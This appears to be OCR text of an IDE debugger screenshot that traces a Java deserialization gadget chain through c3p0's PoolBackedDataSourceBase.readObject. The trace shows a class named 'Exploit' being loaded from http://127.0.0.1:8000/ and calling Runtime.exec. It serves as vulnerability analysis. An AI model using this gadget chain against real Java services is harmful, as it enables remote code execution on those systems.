 c3p0-0.9.5.2-sources.jar 〉 com 〉 mchange 〉 v2 〉 c3p0 〉 impl 〉 C PoolBackedDataSourceBase
Main
Main.java
PoolBackedDataSourceBase.java
201
202 @ private void readObject( ObjectInputStream ois ) throws IOException, ClassNotFoundException ois: ObjectInputStream@1174
203 {
204 short version = ois.readShort(); version: 1
205 switch (version) version: 1
206 {
207 case VERSION:
208 // we create an artificial scope so that we can use the name o for all indirectly serialized objects.
209 {
210 Object o = ois.readObject(); o: ReferenceIndirector$ReferenceSerialized@1195 ois: ObjectInputStream@1174
211 if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject(); o: ReferenceIndirector$ReferenceSerialized@1195
212 this.connectionPoolDataSource = (ConnectionPoolDataSource) o;
213 }
214 this.dataSourceName = (String) ois.readObject();
215 // we create an artificial scope so that we can use the name o for all indirectly serialized objects.
216 {
217 Object o = ois.readObject();
218 if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject();
219 this.extensions = (Map) o;
220 }
221 this.factoryClassLocation = (String) ois.readObject();
222 this.identityToken = (String) ois.readObject();
223 this.numHelperThreads = ois.readInt();
224 this.pcs = new PropertyChangeSupport( sourceBean: this );
225 this.vcs = new VetoableChangeSupport( sourceBean: this );
226 break;
1: Project
7: Structure
2: Favorites
Ant
Database
m Maven
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
exec:348, Runtime (java.lang)
<init>:5, Exploit
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
referenceToObject:92, ReferenceableUtils (com.mchange.v2.naming)
getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.nami
readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1185, ObjectStreamClass (java.io)
readSerialData:2256, ObjectInputStream (java.io)
readOrdinaryObject:2147, ObjectInputStream (java.io)
readObject0:1646, ObjectInputStream (java.io)
Variables
this = {PoolBackedDataSource@1185} Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
p ois = {ObjectInputStream@1174}
01 version = 1
o = {ReferenceIndirector$ReferenceSerialized@1195}
f reference = {Reference@1257} "Reference Class Name: exploit\n" ... View
f className = "exploit"
f addrs = {Vector@1260} size = 0
f classFactory = "Exploit"
f classFactoryLocation = "http://127.0.0.1:8000/"
f name = null
f contextName = null
f env = null
this.connectionPoolDataSource = null
this.dataSourceName = null
Mem
.. Count
loaded. Lo
TODO 6: Problems 5: Debug Terminal 8: Services Build Event Log
All files are up-to-date (5 minutes ago) 211:1 LF UTF-8 4 spaces